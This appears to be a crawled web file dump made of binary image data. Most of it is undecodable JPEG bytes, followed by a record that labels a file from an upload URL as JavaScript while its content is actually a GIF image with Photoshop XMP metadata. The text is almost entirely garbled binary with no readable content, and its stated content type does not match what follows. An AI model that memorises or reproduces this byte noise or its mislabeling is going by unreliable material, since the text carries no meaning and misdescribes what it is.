    !"1AQr�23Baq� #0@Rbs��4P���5�$C�Sc������  ?�8�6�FVC١f�곧����=��G�`��f������j�H#�������eywf�i����m��6�O��2�n!]�4���L�4+��"ٷ����n!tMQ�&��ҷ�lu���J1�HT�����./}J|O-,#K�+�6S����`L��*1�!�P0�;�|��=����Mdni5Ɩ]9�ٱ0�8�!�B�����mk�:�
�ND���"�u�^��$�'b{���Q�]`�ѩ<Hp9��mM(��%��6+�2uYTZ�x��S���r�uڌ[� ����gD����O1��A� Ѓ��)���/8՘�h��s��K�4UU0���T�OΪ�F��йg]���U�ǏaN�js���֚mE��(���a���(ET��̣�����r9������9Gj
G|*>�I４dl�k�n	�t�,��k~W�j��z���!j+D]^y�IUn�Qt�K�쏷�Q�����iUS�47Hr��I�|�E�[����h�>S�>Տ�Clc�	���v,:�Ln���o"x��Уn�+�ѡ_~�u�9��&�5'IʜMU�_︔�j�&F�sܛS�P�{|��5 ᠫ�L���P�ב�+��rm��7�7V�5涎qE��O�T��8�;���~�l��{j���(�eT�/uQvU�8u����h��p�fG����O&iT�9طF
�q%T&�uh�����8��v=���)܃���I8h��n�U$}� "��t�@���f:���{�N��L>��Ov��>��iZV��iZV��iZV��iZV��iZV��iZSOh� �%Ch;WW���]^+��ux���⺼WW���]^+��ux���⺼WW���]^+��ux���?�6�>�$�0�B8�WKbeWO���t��XI�\���+�1�=��� O�x����fǂ��t�ˎ�Η��K�s���	f*�>]+Oj�<��#�Pd�߁��{7鱡��Z�51�X����j�ژ�����Y_�M�6b�<W=�m1�*ҥ�\��H+)�KM=���u�wz����ty�>�+�I��̪9kt6�x.|ʙ[#%�U&M�t�k�fK��,��4W� �.W/�B�wZ�I���iXy%��_�<�c���|��oE�4��QReYQ<�0�ֿ�J��%hڮ�+����n�.L5�,��\���y8���#y�d庶��~Lt��Kiܮ�O~N�x�FK'-f�g�>�"�Y�4w������=г�`�Y�4���>�+�I��̯�� �����cs�R]��f�5�k�wYu�l�������򒞦�����`�����4��e��V�c��cx��.*��i{Z�(>�̗' U��+-��,vQ(����PXZ��4�)��_�h�lU���^j�6G�cc�F�L- ��b
f�n���v����4
P[G��A��l��Y_�M�6K�d����1_���� 2��4�\�Cgm�Aԃ�HT�P�k�ce�(��N�
�!oM���JtF��#�hq.[Y"���`�(�,Ǫ�̑�4���2�� ��� 8,�w��ҿ@յr�Fd�	��$��A����ׂ����w��M��YRh����ꃚs��4Q��ퟪ�o(���Ѥ�\�mW),��c�=��U������r9'������{�Y���Bυu,�ʏ���}Ҿ�کyLf�89C)�F6e�6����e�Q� qΣQl�fnǬ��k#֬�w��!��5ϩNes�	��J�;Zۇ�����u�����c��{�E�g���>��cc�u�#�g����Rn�l�&�����p�� ���M� ;���+u�dg�rs�;�Ħn�.�M�̴�俕y���C���
C�{e�'�-��,�T���5E�ۇ�����u�n��c��{�E�`ޱ��>�"���-�<}VW�w��_��<ܮl�炅��h|,�ɹI�R��F���Tr�)��s����	�v����e'L҃�P�.�M��d��e��ř
�y;樷�p��5~�#�.�<l~�v���c5ֶ;yG�e�m��:�of6x����&�2���y��1��O�^i���˳6�����5���U���{�y?'5{�y���Dd5C���3�ٓ�� d*}��
m��Q���l��ȷl��ɏ�e�/1fFkگ�����u��qY�c�U�a��]���U��H2Y��^8�����V89��8xy�$���W2��$n��;A��=�W����r^O���)ԌP��T�{�)5�W9CԀe�i֙�%�o���g��+��^�>�d�0r��5�Z2�T��Q���lg&��K�r�� Yu�$�tN����h����}���VlnO4�.�D����o&rl.�R蜯G�٭b�<�~�o����mW��g���tYO����>�u�{�^�#���]$ñfd��K��#���F$�������1��G9�4�W���Np_��]��a�{�8ԜJ{��W�� ����LcX#��օ�}���������<��<8�\��s��<8�\��s��<8�\��s��<8�\��s��<8�\��i<8�ZI�[ �?�A�<F� ں)?j�$���������W���������Oں'��ѿ���`�p]]Q⳦`Y�P�X��9a�޳r&x�ܖ��!���s��WJ?j��M� �o����.�~��o�ZY�W�|2>cX�Ѭr6�r1�_�!hxⰕ�f�+6v��i\ߪŎ��gH�VW�f�д��G,\x�v�$w�X���ZX=`AZ=�B�-?�i����P^_�b��hv���!k�k����a.Ɵ�A�,�{����P�~@��q��k�n�iҙZn�^��Cf�ӽV�;4u��4�d0Y;bms�:�����!z9�~ ���l:���VW��%c3ע���
�-6���PS�U�ܟf����Hͭ�����;�̜���ڳ�<���M�ұ�����*J��4T��p
v�U�3n���������~#�6#;�g�Y�{#��uiq_��y_������pŽ������
�����ܜӵ��_�X��v'D�sM����\�R���&r��\%����暴�,b��Oa�i�n����4kT�ᴚ �c'^�Z�Pt�c�[�g�2�� �d�ѡf@H�u��Ί�F7������07�j{}Lۡ>C�N{�\�Sc��%�hk�0X�j�PX��"��gA8��\�f��h�Q��
��l�d~?uu�:CK_	�b�`�<��⣀u���d���h�Te�sKv�ѯ�7CEa�W�ʍ(^����+[�C_Rd�ƫ�Lf��mЧݶ�d���d��E�����G�l���/��~��~��l��]��7�7����%��z��L�����O��O��t'�zѿ��CcV<�d�js�;�������c���C�;z��4U� ��uEp��&��~��oZ��\�)N�tX�Rt �rc���6D� �G8��c3B�T��a�8��׷C�Sf�P��A�4>_LMP�]�q��k(5� ���`�f��Q6�N{��Ġ�����Y�A�cUțA�FH� ���d��E�������ҷG��[Q�Xe��W�\� x��=�jt��8���Q^��:�B���R��P��}5�68�!�Y���6rǜ\*Ӥ*�3�6T�ۡ�ѡ:S�@�,��COp� ��mZVd��U_$���Ԍ���+����r�����^gD��|ۡO�Uѝ�V0;��L��(�Ƥ�&Ƽii��cO���ٚ-�WC���ʅI �}W@�*�D�����Z!ll mQ�)��K�֕�N����66�$f��m��FG���m�[���N�/G?��v�4y�_�[ۥc����pӵ�^��?oQy�t��y�9ZU,<�y�n�>��ʃs��1F�8� �ҋ�Wŷg�#��G
`���J��h����ȶ��B8�֏R_�v�J����W�t��ݺ�|���5zˮ ��U���h^�͐pY�;�V,p�����rw��/HY���{t+� �?�� *        !1AQa 0q������@���P��  ?!�zMݐ���U�$vg�|��d�M�z���%��ޤ�Iz�ԗ�/R^��Iz��bmY=X��Z��l�d�Y,�K%��%�K$�KԖK%��d�X��F>|9� R=Ԇ}�^�k�6�I<��R�ɯo�62:/Ƽ,�S��)��;CKHɨx��O]�CP��iR�����Bi%9\�Y�lto�ye�v�_��S(j�J�e�y��ެd���b`CR�Jdz"��_A�BD�l���1��Uh-5e)�U�p8X�!�1Q�-,��3��K�:�P_��*���uh�*_u���K��Wߦw{�^*��Ě,�p���C��;)G�b��R��"��:2M��N4dGz�����Z�Wz�Ta
I�M՚�|ʈ啵T,2oF��6AX�泖�L��r�͏ܕB�G�ؖ�G���n�5��_�J]�IW��Q��d�X1��~����N�ar�Z�=Q$DHR�oο�]�:HIt�B�b��=FY^�Ҕ�wmVJ�Xc��%���,�%дT�p��'��&$,�1���b%����Sb!ZLRK'ظ-[��M$�؋�/��|�"ᓬT�9�*��&C$5g�nBͶm�|	��Q>+d;������3�(���ȗY�U����kv��YE�S��b-=I̱hŬ�2�J ��̬��V��j�15�%��Ut��1�e_�|3ͥ�u��4F���d�o�q"-XW��%xBaiE	�N���#��BNeJ���']� � ��qE�鴕�
���GX=�Xԕ
j9����n�����$-�RČ[���SsXB��#bP�V��H��J��(܄�5^V���5]�c��JeV��}I$�I$�I<�8�� F.�'u���④T!����-�J�߰�iFp��kR=Lf5��d\����H�9�H<7�K��c�6���E'D'�>��SQ���Y	���⒩F��Ѻ��H��W*{2#�G����Ȃ1�b��&En\\���*=�i�X6�D��l�gQ�&��j�G���Z&�*L�9RV��0���H�_��!�0m�bc!�Nl�2�C��w&_|��쏎Ht��)�� �#���D�
�K������d
���=�z<���Ϙ���f�y�G�Dy�G�Dy�G�Dy�G�Dy�G�Dy�C$��ws� ФB�\W_����~�Ӌ�'N7�1~Z��1߁���O���j�w|�~��<�e�b��t;�c�H�F�,N�/�J�
��`����e�&� Jŗ��/�WC��;��d�9X���'��r ��WC��<^+������\H\RI8'���������!%p �&pI$��?���w�x�22D1��a$�ɑ>z��1�c�,`b���˞��w�w��
�\�1~I]��2��*�\���o��
�������������`6Cd6Cd6CdS>�<���®�w�c�bE��.Zf�~C�*��®�w���(���G�����>�}
�/��6pq<P�b3���.����Q�-��	�,m_��o��o��[�h�t����v���y��f]v6|;������+����I9�s"udx�ZQ!�ޞt;�|3�p&�1?�Ji�*�MI��3�t^���J���׆Hj�/�a��p����>58���܇w�o�x��2�������0��{!X�h��m-���Y".��t���ԍ�?be��������=C����\�A+��)�'����7T����=��	w�J��Ў�Pe��� �K�	7�C=��I@�}~����Շs��C-��8�^G�����@�h�}�K�w���;�|3�}�������z�I����J�e���W�.u�~��aa#dB���:�RZ�N������)S�oC+�N�Y�=ǅ�e���}ہ���e���,���pD�b��|h-!ZZ��V����S=F��ˠ�e��F�2Z���`�F�ٸ<�l���� JK	�VsA�tԪ��<7!��[�#C�k�ؓ/��V��(�2���dw�
+�^��%\Ƀ>� tis3�;�X���V4��$�-d����If�	LTHJ<C&�;n�Ļhd�v��Z;��d�z��b�Oj�йՇs����Ca.oV�%������<���x��ڰ���������"*��<����6����<7!��[�ۅ,�V��e![�v�%o��a$�&�I����󹪄���mx��f+���CR�<�Sg�<ރp��d6��W�4��*�m���Z��qڎMR�6�h-�����v+��/��2�V��G���d�)�����7õag�����;��
k96	����-�5}��<*�w|�g�־j���ź���n��,���
2l��2��[Z��ت-�|)~ڽ�D��R�7���x�k�v�=ps��x}B�n˝Xw?��Ӈ���o�j2;�������y~���W�aw��]>|3�}�������U�w���Pu�MC�Yem�r��*B�B&Q��oW�q�C���B/�g���6�v������7<.���/&�Շs�ö��:p�6<�K�(	S����Gv�ª����l��9$�Oޞt;��#�?��
�ٗ�	d���X�A���2H�Q�b�V����MI��<n����]�f� gs<�+���ɻ.ua�~x�NvÓ��~�/s�1���B�x{���}I�pz`�zxU���*j��{��Î@v�环i }Dj���y��n
}��)�X-��쇥J�����-���B�D�Go�%��{����t��fH��MXi���\z���ͪ��"k%�I\���iެ�Ճ=f��)`�X?�z,<�
P�XUF���]P؇�!�څ�I���
����'�v�M0?�,�5-��í��$5"Yk�+aw��]-Q�Mj��G��������'}zh4�������>�Q����B�������o|u7�:��GN.)��).y��[0�2�07#͎E����x��ίȹ�®��1��K���c�]�aVA-`nX��� �C�1oXFVrV~vrrrrvr4:�����3�������S�%+d���+���%��QA�<�,U���J��K���w�(�,��	��e~�q�*������F2�k>�F]�g��4'�WC��J�A�����Vb�!]�$�f�s��G<�Y�WC���j�D�\N�O�"��%`��M�����%�����ɻ���w�j�Q��t�1`Ń�g�������Q���wD�7�N�=Bu���ovJbBf5}Ѧ��j��UO�S�xH��*?�+���^'AoGZ��������}�,�o�?k����� �}��<� A���P�tކ�o;���}�o�W}���C��w}2� p4����_V���_,e��ա�ɮ��rU���*Ɇo�2����q$A�t��8.o�%r����F �z�o��X7��nB�w|0B͒��+n�6wm��/ς��Nbn�2[()®�vI^�o�E!��I�1La��	��D#gQ96j~d'T\���ܞ/\<��\���;����f�����a.�"��2�nF������CDP�:�(¬�ʛ���Ш�+�ȯC&D�b�(j�$K�.�u��c�|�����$�	q�*��A�{�bE�U�r�lP�!����������F[�YU�DgM�H�=W����gT)�_�'�j!�O2zPz=X��s�H�J��m�a"\pIg>�G��H�(��i�mXN!2��M7��aj�K�>o7��Cms�T&Ȁ��� ������pG���j,�=!�����=a	��q<�l1y@���k$=uZ=
aQ3�u�hfcM�D��
�|ؔu�g�c�WC!�ᕢp'���zoJ���P{�|G'�j*����&fY��jT37�.�S�p����R]A�\���q
�%6U_A������Ȳb�E?P���l;� ���Ei�,6d�/�_TU�Nt��:��B�)c"����m7�>�d�?�OAIwE��&��J���\����H5��J����J}?z���-I�׌�_��
z>�����KW<}�y�H����Z���ίG��i����+ܡ�g���eÒ�v��Ú�xN��siT}k�U��5F���d�R�QD�|w�,JK��dx}p���c�v{Q,��t8D
���|&`Y�9���,~����B����Ū�E���ꎘ3ЅX�Eb�1%y�WVQ>��B�
x�XCo2X	v��d���R�Ѣ�!"Y�K6 RJʼ�QT�۫� 9��E�t,�4�+?���Z��&��n�-�.�D�U��V۔B�����뇇�~���zH�~k'�l;E�#�>����M��$�xw�  �-LLl22���&�,�1Ue�%D��1�(����GC_W��Lu��Pea�hv�92I�cՖؿ!Q�&JMl½^&4�E� �PS�zߨ��m�3�7t���jT;������<���^���f�e��0�,Kx=Y4U=��1(��Ya/�P`Hw`LM��5T�Bָ:f�[7��Byt�ѱl�DE'�b2[l;+��|������V��(�*�^�jG��ӻ�\��ON�$Zq���F���D�e,�!����IB�į�띞�^S������%Y�ge��+�\H�v��r�υx�)̏C��-u� �t��^Y��f�!��:��+5�F��gGɟ���y�ՎY[:~ĒP�9oM��S%e�PI>�����;�(��B��!�CЇ�BZЖ��%�-	hKBZЖ��%�-	hKBZ�%�A��-zЖ��%�-	hKBZЖ��g|����ݑ.�d,?��-&���      ����uew�|�C�qѼ���o<�<�ȉ[q��`%* s2�����0�mEQى����F���)s��	J`��efaFi���H��]\ws�A��V�}d7��� ,��w�k!O<򏩊������gl���<��<�ڰ�<��ņ�U����<��<��<��<�E_��{�"���<��<��8��<�a�P4XM|�<��<�@ ��<�6�����3-M�<�� ��<�Ɲ���g���<����  ��<��XD���u�+�� ��4  ��<3Bb���^e��         ����	���nOT��   g� !,�<�I˰Hأ�b�� ���y�'<�
<34N�8w�X޿�^p�U{8 0 
(B� � [��^��Tx�POT� C a���K��δ�t�z����< Q|Kζx,�2 � C CO<���՟G���g�S8c�+�M_<�{Y�uz�	���9�A�3�<��1μ���6�τ��(�U���4B� D
�y+� C��gU��ÀO0 Z� D��~"CQ�_ף�  
�H�/rX0�z��;���5RH<����x� �@$�<�1�wr�$1	

�X/��IWX<�
	 �0��"K=m���N���<��L��O�R���_����8�Ot��|� ����K$均("|a�=̀7� ���� ���8��D��^�<� �}<����m�����<B Ҡ����U�<�� *         !1 0AQaq����@�����P�� ?�7<_3����l;�MrR�)vQ�/�G�Ng�~f_ϳ�ܛ���n�8z��Ȼ[��~�Fĵ�fe��H�dr��siV��)pd8�U~ ^2�לՃ>9��K��U���E�%�Z�C2#�J?�uhg1=��pn���p��;��P+V��%!�鼭�75onY�
r{���(4��N�p(?3@几Jʂ�o�D�n�*�z��`�I����l۬u2=�P�e�=c���r�"���x��G��z�@�̴Y{\DB�^ƙ<��+��������w����l��*��w�\DVfOgO}��%��g'sO3R���K<tV\��-����Qȅ�2��[�QK�U�g��C�h��uy�}�fm�;�1����~FuY�ygQ��g��ygY�G�A��b�*��f���Cd0��}0�08:�`�Hb��b�G
�*T��2���MQ��x�W��x�W��x�W��^'S�u>'S�u^"VN�m;$7���!�{��2�#j����&�j)�Qe�x����J��`���L�\�Ȯ���S�^�L���r�u�,�	�M��05�;?whrK�0��"��Oc4;8�+�p�c��j|�v��|��ݧ�'�MO�� X����@q���n��7)�bFϝ��ȗй	�����(^�>�j&)��Kivs^0 �	�0�XT�+
�>wf�F4J0�M��������x���'L�:'��<C���:g��t��x� go��=���R���a�;����w|0a���r��nCe�^ė����V7/f��1p"������v_�#+��2�� ·�J���6�o�� )        !a� 01A@Qq�������P�� ?纑���.�_hE��5�X�0H%�pcaw=�EĀ:��e�$��)Jz�SY\r��JC;�-rF3jה0��d���O^���9�A�>�F�r��>rʠ��y��,낀�#���A�!�U�,%����s:��1��
�m����(�Ƥ���*3�ĩ�"��s36qK\�Y\�͔�Eu1IN7x�:9��M&�I��m4�M&�I��m4�M&�I��m(�ۍ�r�/�q��<n��'˗._�l%��� ��K���4���O���'���4��>�~����J�8]+�s���ʹ���� .���_=`�o�?;��K�`�pV	>oY�%�G��X|�ٞ���S��]+�gM[�� ����Ձz�؍�4c�O������|d�ޱi��� ��P�k�=��������j������@���I�^�g�O��=��>voH7>��'�'��c�b�o"���\��0��H�y���o̥ ������cEb�[e���D@-��}�6U�S\� :X��>W��|��%�[��l�[E\��W�[L���w?&�������w?&���5��������w?&���5]��y���Pp8׀#�XN52����k
�+��xNgH`����̥�gß"��\�ç�a/�0����� �r��9�� �� )      !1AQa�� q��0���@����  ?����bg���-�E�6�.�'�������w�Yw�gx�y!r�%�.�Wy�w�Gy�Wy�w�9�(j�s���$� �%��K&��:��IZw�:�y�{Σ�u���G��=�Q�-��:�������G��Σ�u���G��=�Q�(�{�����)OkG��0#�P�"~���"@U�!mx[��fo�F���h��] D��J�߆�~O�.,ɼv����R�5�LYAp{���GN ����  Z��a�>��i\0dO��� ���j�sG�����u��~;�Z{M̠q7 �&��X��t��V�̟���S�Gs��L�
lJ�bP؏: ��=�k�;<��� ҍ�����m��0�l�da�u0�����9i7$,��\uRcf@L/�%�%1��7*ތh����|�3��<��
��ָ>�6��8�O��ޫ�k���L�76�~+�Vxk�D�薗��d�����}�J���F�:��j�-��a�?���@T(����1�E��JA�3�l�n�~�-*闬w���-je�TQph�f���!9K�ʬ����h������� `�����ҁP��,�rI�(���qF��g5�=��DO���I�؞G�i^� �\C���E_��O�f�W� �f1����L��W�?@ A�V�s��0���k�](�ˎs0�����&x���%^H�@z��e��e�GP�v�����Y�`���(M�n��r &���UkK�e"2��n @� �@A���1�K�:���A���?�K
,I����/V�|?��0�u(i/y�Q�2�5��E��Hz Y(��~��R���0T r���
(5�f�}�i(��)C�H#ha���*�g�0 �Ad�4<@o�8Z����d^�_�)a�.�z����p�*�9\@�T�R�׸��Tu�Ѣ�F�A�}@y` Ⱥ��Cp� O`��q�CsV�NYo7�h �`tױ/�Q����\�r�˗.\��0�1tKD泡)K�f�9 �0P���J5��qR�����������Ŋ�x!d 7�w ���ֿ�0���<�&A�%.�^x%���{� ������bV��	��h���{+Y����Տ�2�Z��"�7_�)at�s�o C��v~�+Vz
������{�X����K����r�U�-㙣�A�9�D�>&��?����#��DY���ܮ���J� Wh��jA�xdj8O��[��T��h4 �3Y9E_#[I�mV9E*��B���@.�eW`����1|�^�!����	~��5j,vo^�+�DkJ���?�	F��n�pk��q�^�+�.cL�,�q�4/Nnp`������ж<z�8՜�0Ŕ�G��rٙ�L�Z[��7M�"���yh�F�� �jo^, J���e���8��ho=�$����bZ��9�a�*��S�Zw^ܿQ�*�H�`�J2Pj���x��K_�ځ4��Y��p�����*��k,l�z���s�S"d.CYR�6SUx�:�
&Ѓ`��,�F���]x*�Sgh���Ҁa�#b�L~ 2����5����GTgyyt��� �yJ4 Q��Ȅ�{Mh��9�3˙�~�� ҄�]��3� T�� SW��r�@�+�$�����8�r��u�I�����}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�]�N�<��L!���:��Y{A�oB_?aԘz����c����������n+����)u�����BBɣ��8�s��9͠�ˇq�x9F�K��ȱm���� _�O9�n�^3hh{M�CgX7�X�,e��P��eWOM�ff����5#��m9Ai�-��Lb�k�,
&����o[��%COiр;f�O�+��O9�lԏ�&�X� ��:T�Β�&eJ���6���Ǻ9@���^q<��Z:�`0�u��c�]H �;�"Oh���@�35.��ih��_O�O9�l1�m40Ԏ��.��b:ג�g�є���cH(��6�s]AE���z@�%~">�8�s��5���h�˃v��a�� �Jb�e�@�h���T�)�������31�41�a�&�WR��p&��"�2�._
����y���&����&�.��4�v:�*Zk._�~#�qs-����*`����y��f��5��u�&��P�+x������2�h-�D��|Vߛ�'��+�ǘ��j�Tu��r+&�r`�C�1i�@+�Ʊ�Z į�Jt��@PRo�� '�� ���������}o�>��������:'��'��GB�.&���M��W_)ci!�=k4kC�� �+sZvOO�O9�%$�1]����I���{�r��d&��ڑ�>�}�_��Qf,]��y����=�����*/K�����C��}
�[U�=�����;���"|#:-}0� \��#�@L��cً�p-�u�̂&��qH�	����8Mm�ٜ�)�@��_�>ڦ�5�9�0KA|������}f>����O���/��J9��d���NI��Z)-xrc�l|�W��`�4r���ظ��#�L�%D�*��ˌf:��aӀϬ�q`�׃���:��ׄ����O9�y��.|]cj&_��&�	 ����5}��КNe���/��a�\�~N����l���|��o��슗@���p��1A�y9�LJKK4��u ��(HҔ��g)��Ӥ5<�|���r�8�D�*�$(� %�Q��@6cC�[Ϟ�������{>x�����P�B}�3���FC��p�ޅ��ky���%���6�D����n
��>2�õήA����<�}>Ll��o����ʱ�sa� Àg��e�m�gZM��l��$����1�dK�-ϿA��`�"���z��=��sF?��)�fU(�s�"rs�^�?G��*��*nXu� �7Q��eR]H7s�J�7<htܟK����V�}ի��f���uOL�s[0|�m,e�|��nq.����a?�:��k�	#H�Y���\¨�M�-)c��8���!�?�<���c��8۩E�gs����W,U�u�n�8_T�&�}����c<,�8W�r�s�%�<<X���p]]G��k��M��I���yxX��R�Kn�տp$G�\x~���::����Y}�Z*� ���9�{��L��0��� }o3��4$�j��/������{�iP��)���\����pyNƒ�+��^�Ֆ��h�(C*�3�+�AcJX=�sʞs��1�\� � Z�G�V5�ja���X��5SR��jsr�C<� �~���t"2�Ë��:�.��&#�C�q��ǖ%k���\�X
_��/�+l��[Vܸ�W�i��v˘=�E�җ�:3;�[����P�sT|Z��B��� fh�)�>\>˔�}�.)�X� e�V���BD�J��PP�Ы�	�����}f>���ʹ�7-Ȳ���u�,@2�^Ö<�+i�5
ړI��^����,���� �C��>ǖ(�{b���|[6�y�+�O�y��g����8�i0��ٻ���	�>Sx�����i�8�NS��6J.h��
3_�6��'���1�\������yA�����U�sS}�0R;�䱍��c�J��-��9V��H�����R�*�'~�c�/����}>-��>xo��n^<����ŃN����y�#�����t
�xyNƒ���k�p Q{�?lK�յ��F<�n}Yr���}�\�=��.|L�O%���r`�A�u��p�܋������������k��'x��5D}�,�ny�8_Aϋqπ_{�}�/�R[���m<����0͓�t����4��Es�@��f����؀�������_�	�7%5�2�?��Ho��]پ��,��������'���}���W���=%�9I��4򡛽�7�&�@V���t��a�%�T����������,iKS� ����@s���� �!.� d��W�"�j��NjTT|?̆�b���)E��(ߟ� �2���¦�3��������������]x>���E��)�����ͅa����y(a&�?lF��º��W�11�)B��YM�t�EPs�?�BY��ÝG�6�  nC����}J'Z:��|�b��+����H(u�8���XQ�Ն#�UEU$rZ��`�/<��k�c�^����k�9P+�����ɥ�uVX��K��"�;H� �[@{"a�Ǽ&,c��O�/���b<���x�,������O�(j� �[@{������OG������� X������� ����|�y������}Ģn3�0����$��rL�n'�g����a�PeX,��up/���h�M���.��W���'��ucz�%E��Ij�Yz�\�5�"p֜t �kŌ�X��Np`���o���x��@�o9V�4�o��&�9:�i�n�CX�� 3_��X����@RJ��)2B-��O9���K��LD7�04B�aR� �N_C�K �h�븃�F�����i�<�y��Q��r��L��<:*� ��^��&��Ӈ�K�M����x~8�s�y�s*W�v'��(�$2�榎��L�D�?D�8�s�׊��j�Њ���iJ�2��8h�t?���'���9J�5���S*��!x�
���	�<]=+��e- ��
�a�u"v����9�b���0�yÆ��]�P�����_8�s�i�XpYe p2�t����y`���`������Xi�Q)���E�3w����}���(���7
���Nd�Q��-��O;���55��sV��,Ѿ���� �-~�H����5a�� �� �� 8������+v�M�+� ���=h�>q<�ѿ���zO$$��|�_��|�� �CZ+P����j���C[�!�Y�(�^�o���)/���4�#@����� �D��@���w���>Pp��0&3�D����]���?�O�T���iM��՞V��4I�� ��%��F���� D��[?�s�K�(�>q<�Ѽ=��@n�ɣV�V� ����ۀ���*$�t?�4a��'����ϼ:zo��2�,�X��%���4�i��k��?�
�ꉩ�����K��si�� tg���_��'��@?Ć��a�JlW�'�F�I
�w.	,�D�R����J���u{M�7*�>�&Ǽ���GWsevؖ�<��O�A�=/�@��M���C�V�(��a�r�L�Fom���Ֆ�t�Ǥ��>�C�CW9E�m�?�N+QZb�ׇ��pb�y~�<B~0㿭� ��f�d���N#����T.H!Ik���1��E�^�F6� G$`
L>�<��(�*Q�#��.��OugY-y��� �*!��: jį2`�A���Ʒ� � T9��OhǀA� Z� @�w�j^n:klN�7C�Zg��@�k4�n19dǄ�i�O@w\uh���\�^��fR�GO�G��W�sti�_�$���Θ�p'��[(�X�� ���t[K����E��
�6�����:�42L�&W�х�۞`��Oqd�k�O��An�W��S|�{C�J�4�V7�4��ؔ�H'�	@k؛9�������EV���S*�n|��uo�4���0�B�y�����\��s4r�='M`�<�y=v��0Y�g��ǝ�[4*,�`uz����8���XQ���m]����t2����]Q���5�hƮ����Z�Y�B�z���� ����E�(�ׅ���Z�%#�(�~w�k��� POua)@�V ��J�"PI��Gh��ɣ����qW�F	!P6�O���7r\zYE)*��M����!�ft"2z���u�Fe���������i\Y���0���G� ��Ty�����|m�2$58�u2�ET<�Zq[�Hy="�Itn�ۗ��Sn�k��w������\�>��������+࿠������߹ߏ�U�{��OW� �4:��<c�]b�K�W���_���ַ��\�~�;k�1���z�:!IٖҨ>�`�G�N�2rbYy���N�ٰ�����E��:�>��[�*|��yU��3�l�b6���c/VM#�"�pe����M��z^��h���ew�Q�A����F���p��
�j&��9��]Tw&[˪,^*����&�.<1K�2�ίg� 	������4#�������bM� �D�2���_Ȑ{y����w0���6S��`61��P�/�]�^�N��`�y���K�*��_���|%q����RrC�+��D��\�ٗ�^${�.�Aa��Ut��G��X������D��k�B�,Ļ�O���֡n��[t%��hh��D��G
���=P�.���y�jE�hț`O@���M�w/�F�~��*����&)M��܄�vGd�GD4*V0��	�>X1C�zՏ����:��E]q��E"a��F���8i�.x"��kʄ�{Ő��X7�#k G5xhmT=�O��
�_�ސ[Y�gy|4
eo�6c�q
Q��
�����1c�%XV/{ �Pb�C@�qS�řS���J+���d�@O1��%y&^(a7E����(��KΥ��wz�-t�O �D�| �VrWa,�����m�r�#I��2)0��:��x� �)�E�0z�\�ݍP|�  (��Z�����q`�᤾�<�`���7�##�;��˗�^��/�R�ȥ:�����_Qc��l�xԲ���5(���Hcj"�ah�)� ��Q7�_�.\�~�P[�E�?(X��y��� �"Xłs�0�۾���&�E�/���
���_�R���@W�`��D�>� @~2>�����h�eT2�w�>��2u��]��i�v�ghs]�Q�u�Q�u�Q�u�Q�u�Q�u�Q�u�Q�u�Q�u�Q�u�Q�uݧQ�<�igWhs]�]�u�Q�u�Q�u�Q�u�Q�u�Q��O��ȉG"Gz�Q�1��>+C��z� ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251215/3d3fce95-ae82-49c1-a082-dce6d8363a18.js
body_size: 231920
content:
GIF89ad d �  7-��G2hW���uǈu�z����k6,˨�˛�wA4Х�������̔�S.'O)�׫��cX�������ie����xg*�ƽ�xu��ǇXU�����׹������yvص��fd�dF����XFɋ�xVT�sj�RG�tW�hU����vyE$Y!��hf����H@xIA֛��WU�yw�TC�yk�r��sixRHgGC���ƛ�"�Z!dyfi�Xh������ћ�O�����jT٭�������όW�HBd+���͵�έ�������#e��x���ſ�鰎���if��ѱkIwYdG�ko�sVX>?��qiST����yUȋ�Ԋ.�Y_�6C��ͩix�iv�tE�sj���zcYjRH���ݡv���؈��M�jv�y����wHV�����`�HX�Z`����IS<+��m݈��sD�OĄ7n>|۞_���ֵ�޽����߽�ߵ����ս����ս�ߵ�յ����������������|}�����G?�IH�I�~���gJS��������������֧�������ޛ��ƻ������ͬ����������������ě�������Ȝ�������������������ɽ�����������j�����������j��f�.s�N��u��X�No��������صǼ������������� ?�X������ծ���������������������������������������'L��                                                               !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:c30bfa35-7c4b-4d83-9d08-2917d925b10d" xmpMM:DocumentID="xmp.did:896A1ACB556A11F086BFEB7702D6C251" xmpMM:InstanceID="xmp.iid:896A1ACA556A11F086BFEB7702D6C251" xmp:CreatorTool="Adobe Photoshop 22.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:f6b1ad12-d79b-4b19-afb8-df8ea69f8300" stRef:documentID="adobe:docid:photoshop:60b29cd6-a568-f347-a11b-1c2e444bce17"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  � !�(GIF created with https://ezgif.com/maker ,    d d  � ����@���G�q6dc�@�G#FHX� �~�`#�K�%��X�� P���;����E� A��Z�Y��SAAP��F?>4t��G�.Rʸ����ᧅ�,���a��L�iQ���c�#	�NP$�YD`�!�
j�P#��72�,8 �*.04��k�8�;��Y.��3�$ܸ�K`I M�}y& �ǎG(@,��c7�(!#O��h�AEυ8TH����aĆP��G.�L��-��r�ȑ�D��CZ3фB6��`�-@�_�@�K8u�k��z`�](��  @�WEtZE<��Ff�&� ������	J��4x N- ���}��堀 ��8\g� *P@i=��U��%/�U�Ҹ<��;�Ђ]�h�MDI�{%�Q�L6�x4@%(t���"�F�Z���D�q��F���l�`[����	���g�4@M�"�X���*�@|z�H < ��j�a��a�4�AEa�7&V�H	##�z�@�4�Ir��_o�4�~��ׂ��WkYPpĒzUX�cb$�6pHEx<��lYq��D���X�z�8�4Kp��m��:`��: G@'ج�a�B(����h��i�y���IV���Z�+��_����#�� aAh8� GF.��!`C�8�8 b�a'P��ht���U
�]D��Ά�4� bl��	�}>���GZ ��em�)���
